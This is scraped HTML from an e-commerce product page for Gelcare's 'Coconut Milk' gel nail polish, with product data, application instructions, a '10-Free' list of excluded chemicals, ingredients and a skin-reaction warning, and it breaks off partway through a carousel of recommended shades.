Title"],"price":2400,"weight":62,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098811409","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"],"featured_image":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","options":["Title"],"media":[{"alt":null,"id":23960529141825,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1333,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","width":1333},{"alt":null,"id":64749802750321,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750762910065,"position":3,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":64758820143473,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784176497,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784504177,"position":6,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","width":1334},{"alt":null,"id":7029920989249,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4796,"width":3198,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"},"aspect_ratio":0.667,"height":4796,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752","width":3198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails."},
    "selected_variant_id": 39396190912577
,"inventories": {"39396190912577": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 318,
            "inventory_message": "Only 318 pieces in stock!"
          }
}}
</script>





          <div class="KlarnaContainer"></div>

          <div class="RteGroup">
            
          

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

          			

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					

					
     </div><div class="ProductMeta__Description">
              <div class="Rte">
										




  
  
  

  
  
    
    

    

      

      <div class="accordion__detail u-h6">Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.</div>

    
  

  

  


									


















  <aside class="EaseOfUse">
		
			<div class="EaseOfUse_Item EaseOf">
				<div class="EaseOf_Title Heading EaseOf--uppercase u-h7 -caption">Ease of Application</div>
				
				
  <div class="Gauge EaseOf_Gauge EaseOf--uppercase u-h7">
    <div class="Gauge_Steps">
      
        

        <span class="Gauge_Step -active" style="--length: 9">
          Very easy
        </span>
      
        

        <span class="Gauge_Step">
          Easy
        </span>
      
        

        <span class="Gauge_Step">
          Challenging
        </span>
      
    </div>
  </div>

			</div>
		
    
  
    

    
    
    

    <div class="EaseOfUse_Item InfoBlock">
      <div class="EaseOf_Title Heading EaseOf--uppercase u-h7 -caption">Formula</div>
      <div class="InfoBlock_Content Rte u-h7"><p>This shade is part of our Gel Polish line—crafted for those who want salon-quality results from the comfort of home. Our Gel Polish formula is designed for smooth, even coverage and must be cured with an LED lamp.</p>
</div>

      
    </div>

  
    

    
    
    

    <div class="EaseOfUse_Item InfoBlock">
      <div class="EaseOf_Title Heading EaseOf--uppercase u-h7 -caption">Coverage</div>
      <div class="InfoBlock_Content Rte u-h7"><p>Buildable. 2 coats are recommended for a natural look. 3 coats are recommended for more opacity.</p>
</div>

      
    </div>

  
    

    
    
    

    <div class="EaseOfUse_Item InfoBlock">
      <div class="EaseOf_Title Heading EaseOf--uppercase u-h7 -caption">Layering Guide</div>
      <div class="InfoBlock_Content Rte u-h7"><p>Wear on its own or as a base color for french manicures and nail art.</p>
</div>

      
    </div>

  

  </aside>



								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								
									
								

										




  
  
  

  
  
    
    

    
  

  

  



<div class="Product__Tabs"><div class="Collapsible">
          <button class="Collapsible__Button -uppercase u-h6" data-action="toggle-collapsible" aria-expanded="false">How to Use?<span class="Collapsible__Plus"></span>
          </button>

          <div class="Collapsible__Inner">
            <div class="Collapsible__Content">
              <div class="Rte u-h6"><meta charset="utf-8">
<p><strong><b data-sanitized-data-mce-fragment="1">For detailed instructions on how to use Gelcare products, check out </b><span data-sanitized-data-mce-style="color: #2b00ff;" style="color: #2b00ff;"><a data-sanitized-target="_blank" data-sanitized-data-mce-style="color: #2b00ff;" style="color: #2b00ff;" href="https://www.youtube.com/gelcare">Gelcare's Youtube Channel</a>.</span></strong></p>
<ol>
<li>Apply <a href="https://lemanoir.com/en/products/base-coat-new-formula" target="_blank" rel="noopener noreferrer">base coat</a>. Cure for 60 seconds. </li>
<li>For best colour applications, the thinner the better! To achieve this, pay close attention to the following:</li>
<ol>
<li>Remove most of the product on your brush by wiping it inside the neck of the bottle.</li>
<li>Scoop a small amount of gel at the tip of your brush from the deposits inside the neck of the bottle.</li>
<li>Apply the drop of gel in the center of the nail and, with precision, push the product to contour the cuticle without touching it. Then, drag the rest of the gel downwards to the tips with steady pressure. Streaks at this point are expected and forgivable!</li>
<li>Do a final pass over the gel by dragging the product from the cuticle to the tip with a light hand to remove any streaks.</li>
</ol>
<li>Once the gel is covering the entire surface of your nails, cure in the LED lamp for 60 seconds.</li>
<li>Repeat above steps 2 &amp; 3 until the coverage is even. Please refer to the product description for the recommended number of coats for the colour you are using.</li>
<li>Apply <a href="https://lemanoir.com/en/products/gelcares-top-coat" target="_blank" rel="noopener noreferrer">top coat</a>. Cure for 3 minutes. </li>
</ol>
<meta charset="utf-8">
<p>We strongly advise you to cure all your GELCARE gels with the <a href="https://lemanoir.com/en/products/gelcare-led-nail-lamp" target="_blank" rel="noopener noreferrer">GELCARE lamp</a> since it has been designed to ensure optimal polymerization of our gels.</p></div>
            </div>
          </div>
        </div><div class="Collapsible">
          <button class="Collapsible__Button -uppercase u-h6" data-action="toggle-collapsible" aria-expanded="false">10-Free<span class="Collapsible__Plus"></span>
          </button>

          <div class="Collapsible__Inner">
            <div class="Collapsible__Content">
              <div class="Rte u-h6"><p>What does 10-Free mean? It means that we are not using the 10 most harmful chemical ingredients commonly found in other gel polish lines.</p>
<p><strong>This gel polish does not contain:</strong></p>
<ul></ul>
<ul class="ul1">
<li class="li1">
<span class="s1"></span><span class="s2"><b>Toluene</b> <span data-sanitized-data-mce-fragment="1">–</span> </span>You can be exposed to toluene by breathing it in or getting it on your skin, causing skin irritation.  Unfortunately, inhaling high levels of toluene is said to be harmful to your nervous system and can cause light-headedness and nausea.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Dibutyl Phthalate (DBP)</b> <span data-sanitized-data-mce-fragment="1">–</span> </span>Commonly used plasticizer and has been linked to cancer.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Formaldehyde</b> <span data-sanitized-data-mce-fragment="1">–</span> </span>Commonly used chemical to preserve and embalm dead animals and humans. Its vapours are also irritating and can trigger asthma.  Formaldehyde is also a known human carcinogen, a factor directly involved in causing cancer.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Formaldehyde Resin</b> <span data-sanitized-data-mce-fragment="1">– </span></span>A derivative of Formaldehyde, mainly used in the production of coatings and adhesives.  It is not as toxic as Formaldehyde but can be an allergen.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Camphor</b> <span data-sanitized-data-mce-fragment="1">– </span></span>This chemical acts as a cover on your nails, depriving them of nutrients and causing yellow staining on your nails.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Xylene</b><span> </span><span data-sanitized-data-mce-fragment="1">– </span></span>Irritating to the skin, eyes, and respiratory tract. It can cause systemic toxicity by ingestion or inhalation.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Triphenyl Phosphate (TPHP)</b> <span data-sanitized-data-mce-fragment="1">– </span></span>Chemical used in plastics to improve flexibility and as a flame retardant. A handful of animal studies and in vitro studies have suggested that it could be an endocrine disrupter that affects your hormones.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Hema</b> <span data-sanitized-data-mce-fragment="1">– </span></span>This chemical is responsible for a lot of allergic reactions in the beauty industry. It may cause a allergic reaction if this chemical is absorbed by the skin.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Parabens</b><span> </span><span data-sanitized-data-mce-fragment="1">– </span></span>Preservatives that have gotten a bad rep for their estrogen-mimicking effects, which past research has suggested may trigger major health concerns like hormonal problems.</li>
</ul>
<ul class="ul1">
<li class="li1">
<span class="s2"><b>Ethyl Tosylamide</b> <span data-sanitized-data-mce-fragment="1">– </span></span>Plasticizer that helps transform polish from drippy to dry in minutes.  This ingredient has already been barred from personal care products in Europe due to its antibiotic properties and concern over antibiotic resistance.</li>
</ul></div>
            </div>
          </div>
        </div><div class="Collapsible">
          <button class="Collapsible__Button -uppercase u-h6" data-action="toggle-collapsible" aria-expanded="false">Ingredients<span class="Collapsible__Plus"></span>
          </button>

          <div class="Collapsible__Inner">
            <div class="Collapsible__Content">
              <div class="Rte u-h6"><p>Bis-HEMA Poly(Propylene Glycol)-53/IPDI Copolymer, Bis-HEA Poly(1,4-Butanediol)-9//IPDI Copolymer, Bis-HEMA Polyneopentyl Glycol Adipate/IPDI Copolymer, Polyethyleneglycol-200 Dimethacrylate, Isobornyl Methacrylate, Trimethylolpropane Trimethacrylate, 1-Hydroxycyclohexyl Phenylketone, Trimethylebenzoyl Diphenylphosphine Oxide, Silica, ± CI 77499, CI 77891, CI 15850, CI 15850, CI 15850, CI 15880, CI 42090,CI 19140, CI 15985, CI 77007, CI 77163, CI 77510, CI 77499, CI 77491, Mica</p></div>
            </div>
          </div>
        </div><div class="Collapsible">
          <button class="Collapsible__Button -uppercase u-h6" data-action="toggle-collapsible" aria-expanded="false">Manufacturing Info<span class="Collapsible__Plus"></span>
          </button>

          <div class="Collapsible__Inner">
            <div class="Collapsible__Content">
              <div class="Rte u-h6">Non-GMO<br>Vegan<br>Not Tested on Animals<br>Developed by Nail Artists<br>Made in Canada</div>
            </div>
          </div>
        </div><div class="Collapsible">
          <button class="Collapsible__Button -uppercase u-h6" data-action="toggle-collapsible" aria-expanded="false">About Gelcare<span class="Collapsible__Plus"></span>
          </button>

          <div class="Collapsible__Inner">
            <div class="Collapsible__Content">
              <div class="Rte u-h6"><p>We’re Gelcare, a nail care brand, and it’s time to become your own nail artist. Our mission is to elevate the at-home experiences, focusing on providing beauty lovers with a refined approach to nail care.</p>
<p>Gelcare is stocked exclusively at Gelcare’s flagship salon and store, Le Manoir. Founded in 2012 and based in Montreal, Le Manoir is recognized as one of the top nail salons in Canada. It is our founder’s signature manicure techniques and unparallelled standard of service, that have established her and her team as best in class. Le Manoir artists are renowned for their impeccable artistry and unprecedented ability to grow and strengthen their customers’ natural nails. Through Gelcare, our goal is to pass along this expertise to you.</p></div>
            </div>
          </div>
        </div>
</div>
									

									<div class="warning u-h7">
										<span class="warning_icon">
		<svg width="250" height="218" viewBox="0 0 250 218" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M245.4 205.9L129.9 5.80002C128.9 4.00002 127 2.90002 124.9 2.90002C122.8 2.90002 121 4.00002 120 5.80002L4.09998 206.5C3.09998 208.3 3.09998 210.5 4.09998 212.2C5.09998 214 6.99998 215.1 9.09998 215.1H240.8C240.8 215.1 240.8 215.1 240.9 215.1C244.1 215.1 246.6 212.5 246.6 209.4C246.6 208 246.2 206.8 245.4 205.9ZM19 203.6L125 20.1L231 203.6H19Z" fill="currentColor"/>
			<path d="M119.2 78.1V160.2C119.2 163.4 121.8 165.9 124.9 165.9C128.1 165.9 130.6 163.3 130.6 160.2V78.1C130.6 74.9 128 72.4 124.9 72.4C121.8 72.3 119.2 74.9 119.2 78.1Z" fill="currentColor"/>
			<path d="M125 172.6C121.1 172.6 117.9 175.8 117.9 179.7C117.9 183.6 121.1 186.8 125 186.8C128.9 186.8 132.1 183.6 132.1 179.7C132.1 175.7 128.9 172.6 125 172.6Z" fill="currentColor"/>
		</svg>

  </span>
										<div class="warning_content">
											
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
								This product may cause a skin reaction. Please avoid contact with the skin and eyes. To learn more, see our <a href="https://lemanoir.com/en/pages/additional-ressources" target="_blank" rel="noopener noreferrer">Additional Resources</a> page.
								
					
										</div>
									</div>
								
              </div>
            </div><div class="WearWith">
<div class="findme" style="display: none">
        "g-starter-kit|heating-mittens"
      </div>
</div><div class="Product__QuickNav hidden-pocket">
              <div class="Product__QuickNavWrapper">
                <a href="#ProductAside" class="Heading Link Link--secondary u-h7">More information <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a>
                <a href="#ProductGallery" class="Heading Link Link--secondary u-h7">View images <svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a>
              </div>
            </div><div class="ProductMeta__ShareButtons hidden-pocket">
              <span class="ProductMeta__ShareTitle Heading Text--subdued u-h7">Share</span><div class="ProductMeta__ShareList Text--subdued">
                <a class="ProductMeta__ShareItem" href="https://www.facebook.com/sharer.php?u=https://lemanoir.com/en/products/coconut-milk" target="_blank" rel="noopener" aria-label="Facebook"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></a>
                <a class="ProductMeta__ShareItem" href="https://twitter.com/share?text=Coconut Milk&url=https://lemanoir.com/en/products/coconut-milk" target="_blank" rel="noopener" aria-label="Twitter"><svg class="Icon Icon--twitter" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></a>
                <a class="ProductMeta__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://lemanoir.com/en/products/coconut-milk&media=https://lemanoir.com/cdn/shop/files/Puddle_Coconut_Milk_WEB_large.jpg?v=1692217363&description=Our%20%231%20top%20colour.%20Works%20for%20anyone,%20anytime,%20anyplace.%20This%20colour%20is%20a%20sheer,%20natural..." target="_blank" rel="noopener" aria-label="Pinterest"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></a>
              </div>
            </div></div>
      </div>
    </div><div class="Product__Aside">
        <span id="ProductAside" class="Anchor"></span><div class="Product__Tabs">
</div></div></div>
</section><style>
    /* This is a bit hacky but allows to circumvent the complete independency of section (as next section included in the page does not know anything about this page) */

    @media screen and (max-width: 640px) {
      #shopify-section-product-template + .shopify-section--bordered {
        border-top: 0;
      }

      #shopify-section-product-template + .shopify-section--bordered > .Section {
        padding-top: 0;
      }
    }
  </style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

      <!-- Container that holds slides. Do not remove as content is dynamically added -->
      <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      <!-- Main UI bar -->
      <div class="pswp__ui pswp__ui--hidden">
        <button class="pswp__button pswp__button--prev RoundButton" data-animate-left title="Previous (left arrow)"><svg class="Icon Icon--arrow-left" role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="10.5 0.5 0.5 10.5 10.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
        <button class="pswp__button pswp__button--close RoundButton RoundButton--large" data-animate-bottom title="Close (Esc)"><svg class="Icon Icon--close" role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
        <button class="pswp__button pswp__button--next RoundButton" data-animate-right title="Next (right arrow)"><svg class="Icon Icon--arrow-right" role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="0.5 0.5 10.5 10.5 0.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--bordered">





	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<section class="Section Section--spacingLarge" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "productId": 4321547845697,
  "useRecommendations": false,
  "recommendationsCount": 7
}'><header class="SectionHeader">
        <div class="Container Container--default">
          <h3 class="Heading u-h3 -caption">Layering Guide</h3>
					
          	<p class="Rte u-h6" style="max-width: 800px;">Need inspiration for colour layering? These colours will bring your manicure to the next level.</p>
					
        </div>
      </header><div class="ProductRecommendations"><div class="ProductListWrapper">
          <div class="ProductList ProductList--carousel Carousel" data-flickity-config='{
  "prevNextButtons": true,
  "pageDots": false,
  "wrapAround": false,
  "contain": true,
  "cellAlign": "left",
  "watchCSS": true,
  "dragThreshold": 8,
  "groupCells": true,
  "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
}'><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/south-sea-pearl" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare-e1637340-comp_{width}x.jpg?v=1662489241" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="South Sea Pearl" data-media-id="15593249996865"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/SouthSeaPearl_WEB_{width}x.jpg?v=1726588770" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="South Sea Pearl" data-media-id="33236350402625">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare-e1637340-comp_600x.jpg?v=1662489241" alt="South Sea Pearl">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/files/SouthSeaPearl_WEB_600x.jpg?v=1726588770" alt="South Sea Pearl">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4465038524481"></div>
    </div><div class="ProductItem__LabelList u-h7">
          
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				

<span class="ProductItem__Label ProductItem__Label--soldOut Heading Text--subdued">Sold out</span>

        </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          South Sea Pearl

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/extraaa" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare-e1637184-comp_{width}x.jpg?v=1743447619" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Extraaa" data-media-id="15593211527233"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/files/Extraaa_WEB_{width}x.jpg?v=1743447619" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Extraaa" data-media-id="59877053333873">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare-e1637184-comp_600x.jpg?v=1743447619" alt="Extraaa">
          <img class="ProductItem__Image" src="//lemanoir.com/cdn/shop/files/Extraaa_WEB_600x.jpg?v=1743447619" alt="Extraaa">
        </noscript>
      </div>

			
    </a>

      <div class="ProductItem__Save" data-product-id="4321559969857"></div>
    </div><div class="ProductItem__LabelList u-h7">
          
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
							<span class="ProductItem__Label Heading Text--subdued">Low Stock</span>
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				
					
						
					
				

<span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>

        </div>
<div class="ProductItem__Info ProductItem__Info--left"><h2 class="ProductItem__Title Heading -caption u-h8">
          Extraaa

        </h2><div class="ProductItem__PriceList  Heading u-h8"><span class="ProductItem__Price Price Price--highlight Text--subdued">$16.80</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$24</span></div></div></div>
</div>

									</div><div class="Carousel__Cell">
										
  


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	


<div class="ProductItem ">
  <div class="ProductItem__Wrapper"><div style="position: relative">
      <a href="/en/collections/all/products/countdown" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: px;  --aspect-ratio: 0.6665"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/gelcare-e31269-comp_{width}x.jpg?v=1662488841" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Countdown" data-media-id="28005172904001"><img class="ProductItem__Image ProductItem__Image--main Image--lazyLoad Image--fadeIn" data-src="//lemanoir.com/cdn/shop/products/countdown_WEB_{width}x.jpg?v=1662488841" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Countdown" data-media-id="28672478609473">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//lemanoir.com/cdn/shop/products/gelcare-e31269-comp_600x.jpg?v=1662488841" alt="Countdown">
